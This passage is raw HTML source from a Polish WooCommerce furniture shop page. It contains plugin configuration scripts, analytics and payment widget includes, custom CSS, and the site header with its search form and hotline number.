var twb = {"nonce":"283a3b82f9","ajax_url":"https://meblearkadius.pl/wp-admin/admin-ajax.php","plugin_url":"https://meblearkadius.pl/wp-content/plugins/photo-gallery/booster","href":"https://meblearkadius.pl/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zamknij","currentText":"Dzisiaj","monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Nast\u0119pny","prevText":"Poprzedni","dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="berocket_aapf_widget-script-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"/","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.4","number_style":["",".",0],"current_language":"","current_page_url":"https://meblearkadius.pl/meble-do-lazienki","ajaxurl":"https://meblearkadius.pl/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"div.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNie znaleziono produkt\u00f3w, kt\u00f3rych szukasz.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":false},"pagination_ajax":"","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"/"};
//# sourceURL=berocket_aapf_widget-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/fullmain.min.js?ver=3.1.9.4" id="berocket_aapf_widget-script-js"></script>
<script type="text/javascript" id="consent-mode-script-js-extra">
/* <![CDATA[ */
var pressidiumCCGCM = {"gcm":{"enabled":false,"implementation":"gtag","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};
//# sourceURL=consent-mode-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/pressidium-cookie-consent/public/consent-mode.js?ver=e12e26152e9ebe6a26ba" id="consent-mode-script-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"pole wymagane.","bwg_mail_validation":"To nie jest prawid\u0142owy adres e-mail.","bwg_search_result":"Brak obrazk\u00f3w odpowiadaj\u0105cych Twojemu wyszukiwaniu.","bwg_select_tag":"Wybierz znacznik","bwg_order_by":"Kolejno\u015b\u0107 wg","bwg_search":"Szukaj","bwg_show_ecommerce":"Poka\u017c handel elektroniczny","bwg_hide_ecommerce":"Ukryj handel elektroniczny","bwg_show_comments":"Poka\u017c komentarze","bwg_hide_comments":"Ukryj komentarze","bwg_restore":"Przywr\u00f3\u0107","bwg_maximize":"Maksymalizuj","bwg_fullscreen":"Tryb pe\u0142noekranowy","bwg_exit_fullscreen":"Zamknij tryb pe\u0142noekranowy","bwg_search_tag":"SZUKAJ...","bwg_tag_no_match":"Nie znaleziono znacznik\u00f3w","bwg_all_tags_selected":"Wszystkie znaczniki zaznaczone","bwg_tags_selected":"wybrane znaczniki","play":"Odtw\u00f3rz","pause":"Zatrzymaj","is_pro":"","bwg_play":"Odtw\u00f3rz","bwg_pause":"Zatrzymaj","bwg_hide_info":"Ukryj informacje","bwg_show_info":"Poka\u017c informacje","bwg_hide_rating":"Ukryj ocen\u0119","bwg_show_rating":"Poka\u017c ocen\u0119","ok":"Ok","cancel":"Anuluj","select_all":"Zaznacz wszystko","lazy_load":"0","lazy_loader":"https://meblearkadius.pl/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"zobacz wszystkie znaczniki","bwg_tag_see_less":"zobacz mniej znacznik\u00f3w"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/meblearkadius.pl\/wp-admin\/admin-ajax.php","nonce":"cdc1f18139","preview":false,"postId":15795,"scriptExtension":false};

//# sourceURL=responsive-lightbox-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.4" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https://meblearkadius.pl/koszyk/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Poka\u017c has\u0142o","i18n_password_hide":"Ukryj has\u0142o"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<style></style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-7J2PMTDKFC" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-7J2PMTDKFC', {} );
/* ]]> */
</script>
<link rel="icon" href="https://meblearkadius.pl/wp-content/uploads/2023/04/cropped-ma-32x32.png" sizes="32x32" />
<link rel="icon" href="https://meblearkadius.pl/wp-content/uploads/2023/04/cropped-ma-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://meblearkadius.pl/wp-content/uploads/2023/04/cropped-ma-180x180.png" />
<meta name="msapplication-TileImage" content="https://meblearkadius.pl/wp-content/uploads/2023/04/cropped-ma-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* ==========================================================================
   1. Style Globalne i Ogólne
   ========================================================================== */

html {
    scroll-behavior: smooth;
}

figure {
    width: auto !important;
}

.miasta {
    display: flex;
    flex-wrap: wrap;
    gap: 15px;
    list-style: none;
    margin: 15px 0;
}

.widget-karta-contact {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 15px;
}

.email-button {
    font-size: 18px;
    font-weight: 700;
    border: 2px solid #333;
    border-radius: 5px;
    padding: 10px;
    font-family: Arial;
    color: #000;
}

/* ==========================================================================
   2. Style WooCommerce
   ========================================================================== */

/* --- Strona Produktu (Upsells) --- */

.product_upsells {
    border: 2px solid #333;
    border-radius: 18px;
    padding: 15px;
    width: 100%;
}

.product_upsells h3 {
    font-size: 1rem;
    text-transform: uppercase;
    margin-bottom: 15px;
}

.product_upsells ul li > span {
    display: flex;
}

.product_upsells .column-1 {
    float: none;
    order: 2;
    display: none;
}

.product_upsells .column-2 {
    order: 1;
    width: 100% !important;
    display: flex;
    align-items: center;
}

.product_upsells .column-2 .select-box {
    order: 1;
    margin-right: 10px;
}

.product_upsells .column-2 .select-box input {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-color: #fff;
    margin: 0;
    font: inherit;
    color: currentColor;
    width: 28px;
    height: 28px;
    border: 0.15em solid currentColor;
    border-radius: 0.15em;
    transform: translateY(-0.075em); 
    display: grid;
    place-content: center;
}

.product_upsells .column-2 .select-box input::before {
    content: "";
    width: 20px;
    height: 20px;
    background: #333;
    transform: scale(0);
    transition: 120ms transform ease-in-out;
    box-shadow: inset 1em 1em var(--form-control-color);
    transform-origin: bottom left;
    clip-path: polygon(14% 44%, 0 65%, 50% 100%, 100% 16%, 80% 0%, 43% 62%);
}

.product_upsells .column-2 .select-box input:checked::before {
    transform: scale(1);
}

.product_upsells .column-2 .select-box label {
    display: none;
}

.product_upsells .column-2 .title {
    order: 2;
}

.product_upsells .column-2 .price-box {
    order: 3;
    width: 80px !important;
    font-weight: 700;
    font-size: 20px !important;
}

/* --- Strona "Moje Konto", Logowanie i Formularze --- */

.woocommerce-account h1 {
    margin-bottom: 45px;
}

.woocommerce-form-login {
    margin: 20px 0;
    width: 360px;
    max-width: 100%;
}

.woocommerce-form-login p {
    width: 100%;
}

.woocommerce-account #content .col-md-9,
.woocommerce-MyAccount-content .col-1 {
    width: 100%;
    max-width: 100%;
    flex: 0 0 100%;
}

.woocommerce-MyAccount-content fieldset {
    display: block;
    width: 100%;
    margin-top: 30px;
}

.form-row label {
    top: -15px;
    z-index: 99;
    opacity: 1;
    color: #000;
}

.form-row input {
    padding: 0.6rem 0.5rem 0.5rem;
}

#order_comments {
    padding: 1rem;
}

.account-orders-table {
    width: 100%;
}

/* Nawigacja "Moje Konto" */
.woocommerce-MyAccount-navigation {
    border-bottom: 2px solid #e0e0e0;
    margin-bottom: 25px;
    width: 100%;
    margin-top: 45px;
}

.woocommerce-MyAccount-navigation ul {
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    margin: 0;
    padding: 0;
}

.woocommerce-MyAccount-navigation-link {
    margin: 0;
}

.woocommerce-MyAccount-navigation-link a {
    display: block;
    padding: 15px 20px;
    color: #333;
    text-decoration: none;
    font-weight: 600;
    border-bottom: 3px solid transparent;
    transition: all 0.3s ease;
}

.woocommerce-MyAccount-navigation-link:not(.is-active) a:hover {
    color: #ff6d35; /* POPRAWIONO: Dodano brakujący średnik */
    background-color: #f7f7f7;
}

.woocommerce-MyAccount-navigation-link.is-active a {
    color: #ff6d35;
    border-bottom-color: #ff6d35;
    cursor: default;
}


/* ==========================================================================
   3. Style dla Innych Wtyczek (np. Content Views)
   ========================================================================== */

.pt-cv-wrapper .pagination > .active > a,
.pt-cv-wrapper .pagination > .active > a:focus,
.pt-cv-wrapper .pagination > .active > a:hover,
.pt-cv-wrapper .pagination > .active > span,
.pt-cv-wrapper .pagination > .active > span:focus,
.pt-cv-wrapper .pagination > .active > span:hover {
    background-color: var(--cc-btn-primary-bg);
}

.pt-cv-wrapper .pagination > li > a,
.pt-cv-wrapper .pagination > li > span {
    color: var(--cc-btn-primary-bg);
}

/* ==========================================================================
   4. Media Queries (Style Responsywne)
   ========================================================================== */

@media only screen and (max-width: 992px) {
    .widget-karta-contact {
        flex-direction: column;
    }

    .widget-karta-contact a {
        display: block;
    }
}

@media (max-width: 768px) {
    .woocommerce-MyAccount-navigation {
        border-bottom: none;
    }

    .woocommerce-MyAccount-navigation ul {
        flex-direction: column;
    }

    .woocommerce-MyAccount-navigation-link a {
        border-bottom: 1px solid #e0e0e0;
        padding: 12px 15px;
    }

    .woocommerce-MyAccount-navigation-link.is-active a {
        border-bottom-color: #e0e0e0;
        border-left: 3px solid #0056b3;
        background-color: #f9f9f9;
    }
}

.show-password-input{
	display:none

}

.woocommerce-form-login__rememberme
{
	left:0;
	display:flex;
	margin-top:10px;
	position:relative !important;
}

#rememberme{
	    width: 24px;
    height: 24px;
    margin-right: 10px;
}
#reviews .woocommerce-verification-required {
	background: #ffe2d6;
    padding: 10px;
    margin-top: 45px;
}
.comment_container {
    margin: 10px 0;
    display: flex;
    margin-bottom: 30px;
}


.woocommerce-product-attributes td,
.woocommerce-product-attributes th{
	padding:8px
}

.woocommerce-product-attributes td p {
	margin-bottom:0
}

#tab-additional_information h2{
	margin-bottom:30px;
}

.product-reviews-container {
    
    padding-top: 20px;
   
}
.reviews-header h3 {
    font-size: 24px;
    margin-bottom: 20px;
}
.add-review-wrapper {
    text-align: center;
    margin: 30px 0;
}
.add-review-wrapper .button {
    background-color: #7bbf3a;
    color: white;
    padding: 12px 25px;
    text-transform: uppercase;
    font-weight: bold;
    border-radius: 4px;
    border: none;
    cursor: pointer;
    transition: background-color 0.3s;
}
.add-review-wrapper .button:hover {
    background-color: #6aaa31;
}
.reviews-disclaimer {
    font-size: 12px;
    color: #888;
    background-color: #f9f9f9;
    padding: 15px;
    border-radius: 4px;
    text-align: justify;
    margin-top: 20px;
}




/* --- Wygląd okna popup --- */
.review-modal-overlay {
    position: fixed; top: 0; left: 0; width: 100%; height: 100%;
    background-color: rgba(0,0,0,0.6); z-index: 10000;
    display: flex; justify-content: center; align-items: center;
}
.review-modal-content {
    background: #fff; padding: 30px; border-radius: 5px;
    width: 90%; max-width: 500px; position: relative;
    box-shadow: 0 5px 15px rgba(0,0,0,0.3);
	 max-height: 90vh;    
        overflow-y: auto;
}
.close-modal {
    position: absolute; top: 10px; right: 15px;
    font-size: 28px; font-weight: bold; color: #aaa;
    cursor: pointer; line-height: 1;
}
.close-modal:hover { color: #333; }

/* --- Style ogólne formularza w popupie --- */
#review-form-modal #respond { margin: 0; padding: 0; }
#review-form-modal .comment-reply-title { font-size: 22px; margin-bottom: 20px; }
#review-form-modal input[type="text"],
#review-form-modal input[type="email"],
#review-form-modal textarea {
    width: 100%; padding: 10px; margin-bottom: 15px;
    border: 1px solid #ccc; border-radius: 4px; box-sizing: border-box;
}
#review-form-modal label {
    display: block; margin-bottom: 5px; font-weight: bold; color: #444;
}
#review-form-modal .form-submit input#submit {
    background-color: #e85e2e; color: white; border: none;
    padding: 12px 25px; font-weight: bold; text-transform: uppercase;
    cursor: pointer; width: 100%; transition: background-color 0.3s; border-radius: 4px;
}
#review-form-modal .form-submit input#submit:hover { background-color: #d45124; }
#review-form-modal .comment-notes { display: none; }


#review-form-modal p.stars span {
    display: inline-block;
    direction: rtl;
}


#review-form-modal p.stars a {
    display: inline-block;
    direction: ltr;
    width: 28px;
    height: 28px;
    text-indent: -9999px; 
    overflow: hidden;
    margin: 0 2px;
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23cccccc' viewBox='0 0 16 16'%3e%3cpath d='M2.866 14.85c-.078.444.36.791.746.593l4.39-2.256 4.389 2.256c.386.198.824-.149.746-.592l-.83-4.73 3.522-3.356c.33-.314.16-.888-.282-.95l-4.898-.696L8.465.792a.513.513 0 0 0-.927 0L5.354 5.12l-4.898.696c-.441.062-.612.636-.283.95l3.523 3.356-.83 4.73zm4.905-2.767-3.686 1.894.694-3.957a.565.565 0 0 0-.163-.505L1.71 6.745l4.052-.576a.525.525 0 0 0 .393-.288L8 2.223l1.847 3.658a.525.525 0 0 0 .393.288l4.052.575-2.906 2.77a.565.565 0 0 0-.163.506l.694 3.957-3.686-1.894a.503.503 0 0 0-.461 0z'/%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}


#review-form-modal p.stars a:hover,
#review-form-modal p.stars a:hover ~ a,
#review-form-modal p.stars span > a.active,
#review-form-modal p.stars span > a.active ~ a {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23f9a620' viewBox='0 0 16 16'%3e%3cpath d='M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.215 4.34L15.547 6.2c.441.062.612.636.282.95l-3.522 3.356.83 4.73c.078.444-.36.791-.746.593L8 13.187l-4.389 2.256z'/%3e%3c/svg%3e");
}


.star-rating-summary {
    display: inline-block;
    position: relative;
    vertical-align: middle;
    width: 140px; /* 5 gwiazdek * 28px szerokości */
    height: 28px; /* Wysokość gwiazdki */
    

    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23cccccc' viewBox='0 0 16 16'%3e%3cpath d='M2.866 14.85c-.078.444.36.791.746.593l4.39-2.256 4.389 2.256c.386.198.824-.149.746-.592l-.83-4.73 3.522-3.356c.33-.314.16-.888-.282-.95l-4.898-.696L8.465.792a.513.513 0 0 0-.927 0L5.354 5.12l-4.898.696c-.441.062-.612.636-.283.95l3.523 3.356-.83 4.73zm4.905-2.767-3.686 1.894.694-3.957a.565.565 0 0 0-.163-.505L1.71 6.745l4.052-.576a.525.525 0 0 0 .393-.288L8 2.223l1.847 3.658a.525.525 0 0 0 .393.288l4.052.575-2.906 2.77a.565.565 0 0 0-.163.506l.694 3.957-3.686-1.894a.503.503 0 0 0-.461 0z'/%3e%3c/svg%3e");
    background-repeat: repeat-x;
    background-size: 28px 28px; 
}

.star-rating-summary span {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    height: 100%;

  
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23f9a620' viewBox='0 0 16 16'%3e%3cpath d='M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.215 4.34L15.547 6.2c.441.062.612.636.282.95l-3.522 3.356.83 4.73c.078.444-.36.791-.746.593L8 13.187l-4.389 2.256z'/%3e%3c/svg%3e");
    background-repeat: repeat-x;
    background-size: 28px 28px;
}

		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link href="https://fonts.googleapis.com/css?family=Bree+Serif|Open+Sans:300,400,700,800&amp;subset=latin-ext" rel="stylesheet">
<link id="effect" rel="stylesheet" type="text/css" media="all" href="https://meblearkadius.pl/wp-content/themes/ARK-Shop/webslidemenu/dropdown-effects/fade-down.css" />
<script src="https://static.payu.com/res/v2/widget-products-installments.min.js"></script>

<script type="text/javascript" src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/webslidemenu/webslidemenu.js"></script>

<style>
    .flex-control-nav{
        list-style-type:none;
    }
    .flex-control-nav li {display:inline-block;margin-right:6px;}
    
    .woocommerce-product-gallery img, .woocommerce-product-gallery figure {
        width:100%;
        max-width:none;
    }
    .comment_container img{
	display:inline-block;
	max-width:150px;
	    float:none;
}

.comment_container .comment-text {
	display:inline-block;
}
	
	.wp-video {
		max-width:100% !important;
		width:auto !important;
	}
	.wp-video div{
		max-width:100% !important;
		width:auto !important;
	}
    .berocket_aapf_widget-title{
	font-size:18px !important;
	padding-right:6px !important;
}
	
	.berocket_aapf_widget-title_div{
		padding-right:4px !important;
	}
	.product-grid__product img {
		max-height: 300px !important;
		width: auto;
		margin: 0 auto;
		display: block;
		max-width:100%;
	}
	.filtres-box h3{
	  font-size: 14px;
          font-weight:700;
	}
	
	.bapf_sfilter label{
		margin-bottom:0 !important;
	}
	.bapf_slidr_all{
		margin:10px;
	}
    	
    </style>
<link rel='stylesheet' id='related-post-css' href='https://meblearkadius.pl/wp-content/plugins/related-post/assets/front/css/related-post.css' type='text/css' media='all' />
<link rel='stylesheet' id='lwptoc-main-css' href='https://meblearkadius.pl/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_framework_tippy-css' href='https://meblearkadius.pl/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.css' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_framework_popup-animate-css' href='https://meblearkadius.pl/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/popup/animate.css' type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-15795 single-format-standard wp-theme-ARK-Shop theme-ARK-Shop woocommerce-no-js pressidium-cc-theme">


<div data-rocket-location-hash="54257ff4dc2eb7aae68fa23eb5f11e06" id="page" class="site">
<div data-rocket-location-hash="ceae81602f1c047f4f2bc6efb493b29c" class="topbar d-none d-lg-block">
    <div data-rocket-location-hash="40f22408a88335a0945fffe944caafc3" class="container">
        <div class="row d-none d-md-flex">
          <div class="col-md-6 offset-lg-3 text-lg-center">
            <svg style="margin-top:-2px;" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-truck" viewBox="0 0 16 16">
              <path d="M0 3.5A1.5 1.5 0 0 1 1.5 2h9A1.5 1.5 0 0 1 12 3.5V5h1.02a1.5 1.5 0 0 1 1.17.563l1.481 1.85a1.5 1.5 0 0 1 .329.938V10.5a1.5 1.5 0 0 1-1.5 1.5H14a2 2 0 1 1-4 0H5a2 2 0 1 1-3.998-.085A1.5 1.5 0 0 1 0 10.5v-7zm1.294 7.456A1.999 1.999 0 0 1 4.732 11h5.536a2.01 2.01 0 0 1 .732-.732V3.5a.5.5 0 0 0-.5-.5h-9a.5.5 0 0 0-.5.5v7a.5.5 0 0 0 .294.456zM12 10a2 2 0 0 1 1.732 1h.768a.5.5 0 0 0 .5-.5V8.35a.5.5 0 0 0-.11-.312l-1.48-1.85A.5.5 0 0 0 13.02 6H12v4zm-9 1a1 1 0 1 0 0 2 1 1 0 0 0 0-2zm9 0a1 1 0 1 0 0 2 1 1 0 0 0 0-2z"/>
              </svg> DOSTAWA <strong>GRATIS</strong> 
          </div>
          <div class="col-6 col-lg-3 text-right">
            <a href="tel:+48609619883">Infolinia: <strong>609 619 883</strong></a>
            
          </div>
        </div>
    </div>
  </div>

  <div data-rocket-location-hash="a07ea42f7826adb30ee53f29399bc39c" class="container">
    <div data-rocket-location-hash="78e2965a8b7b8b4dedb09d5cc8b6c41a" class="row">
      <div class="col-7 col-lg-4 text-center"> 
            <a class="ma-logo" href="https://meblearkadius.pl/"><img width="200" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2060'%3E%3C/svg%3E" alt="Internetowy sklep meblowy Meble Arkadius" data-lazy-src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/meble-arkadius-logo.svg"><noscript><img width="200" height="60" src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/meble-arkadius-logo.svg" alt="Internetowy sklep meblowy Meble Arkadius"></noscript></a>
      </div>
      <div class="col-lg-4 desktop-search"> 
          <div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://meblearkadius.pl/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Wyszukiwarka produktów</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Szukaj produktów"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Szukaj"
						class="dgwt-wcas-search-submit">Szukaj</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
      </div>
      <div class="col-5 d-block d-lg-none text-right">
        <a class="mobile-callcenter" href="tel:+48609619883">Infolinia <span>609 619 883</span></a>
      </div>
      <div class="col-5 d-block d-lg-none b-gray">
        <a id="wsnavtoggle" class="menu-toggle d-inline-block d-lg-none">Menu</a>
      </div>

<div class="col-7 col-lg-4 text-right b-gray">

    <a href="/realizacje/" class="top-link d-none d-lg-inline-block">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/realizacje.svg"><noscript><img src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/realizacje.svg"></noscript>Realizacje
    </a>

   
            <a href="https://meblearkadius.pl/moje-konto/" class="top-link d-inline-block" title="Zaloguj się / Zarejestruj">
             <svg style="width:28px;height:28px;color:#000;" xmlns="http://www.w3.org/2000/svg" width="28" height="28" fill="currentColor" class="bi bi-box-arrow-in-right" viewBox="0 0 16 16" style="vertical-align: middle; margin-right: 5px;">
